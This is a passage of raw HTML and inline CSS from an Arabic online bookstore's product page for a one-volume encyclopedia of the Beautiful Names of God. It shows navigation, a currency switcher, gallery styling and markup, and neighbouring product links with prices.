<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>من نحن؟</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/about/" class="cg-menu-link sub-menu-link"><span>تعرّف على ناي<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/contact-us/" class="cg-menu-link sub-menu-link"><span>اتصل بنا<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="block-43" class="widget widget_block">
<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-35" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><h4><strong><em><a href="https://naibook.com/my-account/">تسجيل حساب جديد</a></em></strong></h4>
<p>&nbsp;</p>
<p><strong><em><a href="https://naibook.com/my-account/">تسجيل دخول إلى حسابي</a></em></strong></p>
<h4>صفحاتك</h4>
<ul>
<li><a href="https://naibook.com/my-account/">حسابي</a></li>
<li><a href="https://naibook.com/wishlist/">قائمة رغباتي</a></li>
<li><a href="https://naibook.com/order-tracking/">حالة طلبي</a></li>
</ul>
<h4>تابعنا وتواصل معنا عبر</h4>
<ul>
<li><a href="https://www.facebook.com/naibookstore">فيسبوك</a></li>
<li><a href="https://www.instagram.com/nai.book.store/">انستجرام</a></li>
</ul>
<h4>ترغب بالتواصل عبر واتس أب؟</h4>
<ul>
<li><a href="https://api.whatsapp.com/message/BERWR5RP3YWGF1">بدء المراسلة عبر واتس أب</a></li>
</ul>
</div>
		</div><div id="block-88" class="widget widget_block">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="wc_aelia_currencyswitcher_widget-25" class="widget widget_wc_aelia_currencyswitcher_widget"><div class="widget_wc_aelia_currencyswitcher_widget currency_selector">
		<!-- Currency Switcher v. 5.2.8.250501 - Currency Selector Widget (dropdown) -->
	<form method="post" class="currency_switch_form">
		<select class="aelia_cs_currencies" name="aelia_cs_currency" aria-label="">
							<option value="EUR" >يورو</option>
							<option value="USD"  selected='selected'>دولار أمريكي</option>
							<option value="SEK" >كرونة سويدية</option>
							<option value="GBP" >جنيه إسترليني</option>
							<option value="DKK" >كرونة دنماركية</option>
							<option value="NOK" >كرونة نرويجية</option>
							<option value="CHF" >فرنك سويسري</option>
					</select>
		<noscript><button type="submit" class="button change_currency">Change Currency</button></noscript>	</form>
</div>
</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-34" class="widget widget_text">			<div class="textwidget"><p><strong><span dir="rtl">القراءة تمنحنا الفرصة لاكتساب الحكمة والمعرفة التي تثري حياتنا، وتزيدها قيمة وعمقًا</span>..</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://naibook.com">الرئيسية</a><span class="breadcrumb-separator"> / </span><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/">الكتب والروايات</a><span class="breadcrumb-separator"> / </span><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b1%d8%a7%d8%ab-%d9%88%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">تراث وفكر إسلامي</a><span class="breadcrumb-separator"> / </span>موسوعة أسماء الله الحسنى &#8211; مجلد واحد</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7752" class="member-discount discount-restricted product type-product post-7752 status-publish first instock product_cat-215 product_cat-240 product_cat-4715 product_cat-4579 product_cat----5 product_tag-4488 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><style>
	.cg-main-swiper.swiper-container, .cg-thumb-swiper.swiper-container {
		width: 100%;
		height: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.cg-main-swiper ul.swiper-wrapper, .cg-thumb-swiper ul.swiper-wrapper {
		padding: 0;
		margin: 0;
	}
	.cg-main-swiper ul.swiper-wrapper li.swiper-slide, .cg-thumb-swiper ul.swiper-wrapper li.swiper-slide {
		list-style: none;
		margin: 0;
	}
	.cg-main-swiper {
		height: auto;
		width: 100%;
		position: relative;
	}
	.cg-main-swiper .swiper-slide img, .cg-thumb-swiper .swiper-slide img {
		display: block;
		width: 100%;
		height: auto;
	}
	.gallery-hide {
		display: none;
	}
	.gallery-show {
		display: block;
	}
	.elementor-invisible {
		visibility: visible;
	}
	div.cgkit-play, div.cgkit-play svg {
		position:absolute;
		font-size:100%;
		border-radius:100px;
		top:50%;
		left:50%;
		width:40px;
		height:40px;
		transform:translate(-50%,-50%);
		z-index:10;
		transition: 0.2s all;
	}
	div.cgkit-play:hover {
		background-color:rgba(0,0,0,.5);
	}
	div.cgkit-play:active, div.cgkit-play:focus {
		outline:0;
		border:none;
		-moz-outline-style:none;
	}
	div.cg-main-swiper div.cgkit-play, div.cg-main-swiper div.cgkit-play svg,
	div.pswp__scroll-wrap div.cgkit-play, div.pswp__scroll-wrap div.cgkit-play svg {
		width:60px;
		height:60px;
	}
	div.cg-main-swiper div.cgkit-play svg,
	div.pswp__scroll-wrap div.cgkit-play svg {
		width:80px;
		height:80px;
	}
	div.cgkit-iframe-wrap {
		position: relative;
		padding-bottom: 56.25%;
		height: 0;	
	}
	div.cgkit-iframe-wrap iframe {
		position: absolute;
		top: 0;
		left: 1px;
		width: 100%;
		height: 100%;
	} 
	div.cgkit-video-wrap {
		position: relative;
		width: 100%;
	}
	div.cgkit-video-wrap video {
		display: block;
		width: 100%;
		height: auto;
		object-fit: fill;
		-o-object-fit: fill;
	}
	div.pswp__scroll-wrap div.cgkit-video-wrap {
		width: auto;
		height: 100%;
		margin: 0 auto;
	}
	div.pswp__scroll-wrap div.cgkit-video-wrap video {
		width: auto;
		height: 100%;
	}
	div.cgkit-video-wrap div.cgkit-play {
		display: none;
	}
	div.cgkit-video-wrap:hover div.cgkit-play,
	div.cgkit-video-wrap div.cgkit-play.not-autoplay {
		display: block;
	}
	div#elementor-lightbox-slideshow-single-img {
		display: none !important;
	}
	/* Full screen video on mobile */
	@media (max-width: 770px) {
		div.pswp__scroll-wrap div.cgkit-video-wrap {
			width: auto !important; /* safari */
			display: flex;
			align-items: center;
		}
		div.pswp__scroll-wrap div.cgkit-video-wrap video {
			height: auto !important;
		}
	}
	@media (min-width: 771px) {
		.cg-layout-grid-2-4 ul.swiper-wrapper,
		.cg-layout-grid-3-1-2 ul.swiper-wrapper,
		.cg-layout-grid-1-2-2 ul.swiper-wrapper {
			display: grid;
			gap: 10px !important;
		}
		.cg-layout-grid-2-4 ul.swiper-wrapper {
			grid-template-columns: repeat(2, 1fr);
		}
		.cg-layout-grid-3-1-2 ul.swiper-wrapper {
			grid-template-columns: repeat(6, 1fr);
		}
		.cg-layout-grid-1-2-2 ul.swiper-wrapper {
			grid-template-columns: repeat(2, 1fr);
		}
		.cg-layout-grid-2-4 ul li.swiper-slide,
		.cg-layout-grid-3-1-2 ul li.swiper-slide,
		.cg-layout-grid-1-2-2 ul li.swiper-slide {
			margin:  0;
			padding: 0;
			list-style: none;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide {
			grid-column: span 1;
		}
		.cg-layout-grid-2-4 ul li.swiper-slide:last-child:nth-child(odd) {
			grid-column: span 2;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide {
			grid-column: span 3;
			order: 5;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(1) {
			grid-column: span 6;
			order: 4;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(2) {
			grid-column: span 2;
			order: 1;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(3) {
			grid-column: span 2;
			order: 2;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(4) {
			grid-column: span 2;
			order: 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(5) {
			grid-column: span 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(6) {
			grid-column: span 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:last-child:nth-child(odd) {
			grid-column: span 6;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide:nth-child(1) {
			grid-column: span 2;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide:last-child:nth-child(even) {
			grid-column: span 2;
		}
		.load-more-images {
			position: absolute;
			left: 50%;
			transform: translateX(-50%);
			bottom: 1rem;
			margin: 0px auto;
			width: auto;
			z-index: 2;
			background-color: #000000;
			color: #ffffff;
			padding: 10px 30px;
			border-radius: 25px;
			font-size: 14px;
			font-weight: 600;
			cursor: pointer;
			text-transform: uppercase;
			display: none;	
		}
		ul.swiper-wrapper li.swiper-slide.more-images {
			display: none;	
		}
		.cg-grid-layout .swiper-button-next,
		.cg-grid-layout .swiper-button-prev,
		.cg-grid-layout .cg-thumb-swiper {
			display: none;
		}
	}
	@media (max-width: 770px) {
		.cg-grid-layout ul.cg-main-swiper li.swiper-slide {
			width: 100%;
		}
		.cg-grid-layout .swiper-button-next.swiper-button-disabled,
		.cg-grid-layout .swiper-button-prev.swiper-button-disabled {
			visibility: hidden;
		}
		.cg-m-thumbs-3.cg-thumb-swiper .swiper-slide { width: 33.3333%; }
		.cg-m-thumbs-4.cg-thumb-swiper .swiper-slide { width: 25%; }
		.cg-m-thumbs-5.cg-thumb-swiper .swiper-slide { width: 20%; }
		.cg-m-thumbs-6.cg-thumb-swiper .swiper-slide { width: 16.6666%; }
		.cg-m-thumbs-7.cg-thumb-swiper .swiper-slide { width: 14.2857%; }
		.cg-m-thumbs-8.cg-thumb-swiper .swiper-slide { width: 12.5%; }
		.cg-grid-layout .swiper-container:not(.swiper-container-initialized) .swiper-button-prev {
			visibility: hidden;
		}
		.cg-grid-layout .cg-thumbs-count-2:not(.swiper-container-initialized) .swiper-wrapper, 
		.cg-grid-layout .cg-thumbs-count-3:not(.swiper-container-initialized) .swiper-wrapper {
			justify-content: center;
		}
		#commercegurus-pdp-gallery.cg-grid-layout  {
			position: relative;
			margin-left: -5px;
			margin-right: -5px;
		}
		.cg-grid-layout .cg-thumb-swiper.swiper-container {
			margin-top: 10px;
			margin-left: -5px;
			width: calc(100% + 10px);
		}
		.rtl .cg-grid-layout .cg-thumb-swiper.swiper-container {
			margin-left: 0;
			margin-right: -5px;
		}
		.cg-grid-layout .cg-thumb-swiper.swiper-container:not(.swiper-container-initialized) {
			margin-top: 5px;
		}
		.cg-grid-layout .cg-thumb-swiper .swiper-slide {
			padding-left: 5px;
			padding-right: 5px;
			background-color: transparent;
		}
		.cg-grid-layout .load-more-images {
			display: none;	
		}
		.cg-grid-layout ul.swiper-wrapper li.swiper-slide.more-images {
			display: none;	
		}
		.cg-grid-layout .swiper-button-next,
		.cg-grid-layout .swiper-button-prev {
			visibility: hidden;
		}
		div.cg-main-swiper div.cgkit-video-wrap.autoplay div.cgkit-play svg,
		div.pswp__scroll-wrap div.cgkit-video-wrap.autoplay div.cgkit-play svg {
			display: none;
			visibility: hidden;
		}
		div.cgkit-video-wrap.autoplay div.cgkit-play {
			width: 100%;
			height: 100%;
			border-radius: 0px;
		}
		div.cgkit-video-wrap.autoplay div.cgkit-play:hover {
			background: none;
		}
		div.cgkit-video-wrap.autoplay video {
			display: block;
		}
		div.cgkit-video-wrap.autoplay img {
			display: none;
		}
	}
	.cg-layout-horizontal .swiper-slide {
		text-align: center;
		font-size: 18px;
		background: #fff;
		/* Center slide text vertically */
		display: -webkit-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		height: auto;
	}
	.cg-layout-horizontal .swiper-slide-imglink {
		height: auto;
		width: 100%;
	}
	.cg-layout-horizontal .swiper-container {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.cg-layout-horizontal .cg-main-swiper {
		height: auto;
		width: 100%;
	}
	.cg-layout-horizontal .cg-thumb-swiper {
		height: 20%;
		box-sizing: border-box;
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide {
		height: 100%;
		opacity: 0.4;
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide-thumb-active {
		opacity: 1;
	}
	.cg-layout-horizontal .swiper-button-next, .cg-layout-horizontal .swiper-button-prev {
		background-image: none;
		visibility: visible;
	}
	.cg-layout-horizontal .cg-swiper-preloader {
		width: 42px;
		height: 42px;
		position: absolute;
		left: 50%;
		top: 50%;
		margin-left: -21px;
		margin-top: -21px;
		z-index: 10;
		transform-origin: 50%;
		animation: swiper-preloader-spin 1s infinite linear;
		box-sizing: border-box;
		border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
		border-radius: 50%;
		border-top-color: transparent;
	}
	.cg-layout-horizontal .swiper-button-next.swiper-button-disabled,
	.cg-layout-horizontal .swiper-button-prev.swiper-button-disabled {
		visibility: hidden;
	}
	.pswp button.pswp__button {
		background-color: transparent;
	}
	.cg-layout-horizontal .swiper-container:not(.swiper-container-initialized) .swiper-button-prev {
		visibility: hidden;
	}
	.cg-layout-horizontal .cg-thumbs-count-2:not(.swiper-container-initialized) .swiper-wrapper, 
	.cg-layout-horizontal .cg-thumbs-count-3:not(.swiper-container-initialized) .swiper-wrapper {
		justify-content: center;
	}
	#commercegurus-pdp-gallery {
		margin-left: -5px;
		margin-right: -5px;
	}
	.cg-layout-horizontal .cg-thumb-swiper.swiper-container {
		margin-left: -5px;
		width: calc(100% + 10px);
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide {
		padding-left: 5px;
		padding-right: 5px;
		background-color: transparent;
	}
	.product .cg-layout-horizontal ul li.swiper-slide {
		margin: 0;
	}
	/* SVG Arrows */
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:after {
		content: "";
		font-family: inherit;
		font-size: inherit;
		width: 22px;
		height: 22px;
		background: #111;
		-webkit-mask-position: center;
		-webkit-mask-repeat: no-repeat;
		-webkit-mask-size: contain;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev {
		width: 42px;
		height: 42px;
		margin-top: -21px;
		background: hsla(0, 0%, 100%, 0.75);
		transition: background 0.5s ease;
		border-radius: 0.25rem;
		cursor: pointer;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:hover,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:hover {
		background: #fff;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:after,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after  {
		-webkit-mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 19L8 12L15 5' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
		mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 19L8 12L15 5' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after {
		-webkit-transform: scaleX(-1);
		transform: scaleX(-1);
	}
	#commercegurus-pdp-gallery:not(.cg-layout-horizontal) .swiper-wrapper {
		height: auto !important;
		transform: none !important;
	}

	/* Lightbox cursor */
	.cg-lightbox-active .swiper-slide-imglink {
		cursor: zoom-in;
	}
		@media (max-width: 770px) {
		.swiper-container.cg-main-swiper .swiper-wrapper .swiper-slide {
			display: none;
		}
		.swiper-container.cg-main-swiper .swiper-wrapper .swiper-slide:first-child {
			display: block;
		}
		.swiper-container.cg-main-swiper.swiper-container-initialized .swiper-wrapper .swiper-slide {
			display: flex;
		}
		.theme-shoptimizer #commercegurus-pdp-gallery-wrapper.ckit-mobile-pdp-gallery-active {
			margin-left: -1em;
			width: calc(100% + 2em);
			margin-bottom: 10px;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper {
			cursor: auto !important;
			height: inherit;
			margin-top: 5px;
			padding: 0 1em;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper {
			display: inline-block;
			width: 100%;
			text-align: center;
			transform: none !important;
			line-height: 1em;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide {
			display: inline-block;
			background: #000;
			opacity: 0.2;
			cursor: auto;
			border-radius: 50%;
			margin: 1px 2px;
			max-width: 8px;
			height: 8px;
			padding: 0;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
			background: #555;
			opacity: 1;
		}
		.ckit-mobile-pdp-gallery-active .swiper-button-next,
		.ckit-mobile-pdp-gallery-active .swiper-button-prev {
			display: none;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide > * {
			display: none !important;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery {
			display: flex;
			gap: 10px;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cgkit-one-slider .swiper-wrapper.cg-psp-gallery {
			gap: 0px;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery .swiper-slide {
			display: flex;
			flex: 0 0 91%;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery .swiper-slide img {
			display: block;
			max-width: 100%;
			max-height: 100%;
			height: auto !important;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide {
			display: none;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide:first-child,
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide:nth-child(2) {
			display: flex;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper .swiper-slide {
			display: flex;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper.cg-psp-gallery {
			gap: 0;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper.cg-psp-gallery .swiper-slide {
			flex: none;
		}
		.ckit-mobile-pdp-gallery-active .cgkit-one-slider .swiper-wrapper.cg-psp-gallery .swiper-slide {
			flex: none;
			width: 100%;
			display: block !important;
		}
		.cgkit-iframe-wrap {
			position: relative;
		}
		.cgkit-iframe-wrap.cgkit-iframe-autoplay::before,
		.cg-lightbox-active .cgkit-iframe-embed::before {
			content: "";
			background: transparent;
			width: 100%;
			height: 100%;
			min-height: 1px;
			position: absolute;
			top: 0;
			left: 0;
			z-index: 99;
		}
	}
/* -- RTL -- */
.rtl #commercegurus-pdp-gallery .swiper-button-next:after {
	-webkit-transform:  none;
	transform: none;
}

.rtl #commercegurus-pdp-gallery .swiper-button-prev:after {
	transform: scale(-1, 1);
}
/* -- Shoptimizer only -- */
@media (min-width: 993px) {
		.theme-shoptimizer .product-details-wrapper {
			overflow: visible;
			display: flex;
			justify-content: space-between;
		}
		.theme-shoptimizer.single-product div.product .summary {
			position: sticky;
			top: 30px;
			align-self: flex-start;
		}
		.theme-shoptimizer.single-product .commercekit-sticky-add-to-cart + .summary.entry-summary {
			top: 70px;
		}
		.theme-shoptimizer.admin-bar.single-product .commercekit-sticky-add-to-cart + .summary.entry-summary {
			top: 100px;
		}
		.theme-shoptimizer.sticky-t.single-product:not(.ckit_stickyatc_active) div.product .summary {
			top: 90px;
		}
		.theme-shoptimizer.admin-bar.single-product #page div.product .summary {
			top: 60px;
		}
		.theme-shoptimizer.sticky-t.admin-bar.single-product:not(.ckit_stickyatc_active) div.product .summary {
			top: 120px;
		}
}
#commercegurus-pdp-gallery-wrapper.ckit-shortcode-gallery {
	max-width: 100%;
	width: 100%;
}
</style>
<div id="commercegurus-pdp-gallery-wrapper" class="images ckit-mobile-pdp-gallery-active ckit-mobile-show-edge cgkit-gallery-grid-1-2-2">


<div id="commercegurus-pdp-gallery" class="cg-grid-layout cg-layout-grid-1-2-2 cgkit-one-slider cg-lightbox-active" data-layout-class="cg-layout-grid-1-2-2" >
	<div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper-container cg-main-swiper">
		<ul class="swiper-wrapper cg-psp-gallery" itemscope itemtype="http://schema.org/ImageGallery">
			<li class="woocommerce-product-gallery__image swiper-slide less-images" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
	  <a class="swiper-slide-imglink" data-e-disable-page-transition="true" title="click to zoom-in" href="https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?fit=920%2C1380&#038;ssl=1" itemprop="contentUrl" data-size="920x1380">
		<div data-thumb="https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?fit=150%2C225&#038;ssl=1" data-thumb-alt="" data-thumb-srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=150%2C225&amp;ssl=1 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><img fetchpriority="high" width="800" height="1200" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?fit=800%2C1200&amp;ssl=1" class="wp-post-image skip-lazy" alt="" title="Unbenannt-1024" data-caption="" fetchpriority="high" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=150%2C225&amp;ssl=1 150w" sizes="(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px" /></div>
	  </a>
	  
	</li>		</ul>
		<div class="swiper-button-next" aria-label="Next slide"></div>
		<div class="swiper-button-prev" aria-label="Previous slide"></div>
		<button class="load-more-images more" data-more="Load more images" data-less="Show less images">Load more images</button>
	</div>
	<div thumbsSlider="" class="swiper-container cg-thumb-swiper cg-thumbs-4 cg-m-thumbs-4 cg-thumbs-count-1">
		<ul class="swiper-wrapper flex-control-nav" itemscope itemtype="http://schema.org/ImageGallery">
					</ul>
				<div class="swiper-button-next swiper-button-disabled" aria-label="Next slide"></div>
		<div class="swiper-button-prev swiper-button-disabled" aria-label="Previous slide"></div>
			</div>

</div>
</div>

<div id="cgkit-pdp-gallery-outside" style="height:0px;"></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true" id="pswp">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
		<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			<div class="pswp__share-tooltip"></div>
		</div>
		<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
		<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)">
		</button>
		<div class="pswp__caption">
			<div class="pswp__caption__center"></div>
		</div>
		</div>
	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-1-4/" 
                       aria-label="موسوعة أسماء الله الحسنى 1/4">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="موسوعة أسماء الله الحسنى 1/4" />                            <span class="title">موسوعة أسماء الله الحسنى 1/4</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount">89,68&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>
                        </div>
                    </a>
                
                                    <a href="https://naibook.com/product/%d8%b3%d8%a8%d9%84-%d8%a7%d9%84%d9%88%d8%b5%d9%88%d9%84-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%84%d9%87-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d9%84%d9%88%d8%a8/" 
                       aria-label="سبل الوصول إلى الله: أعمال القلوب">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
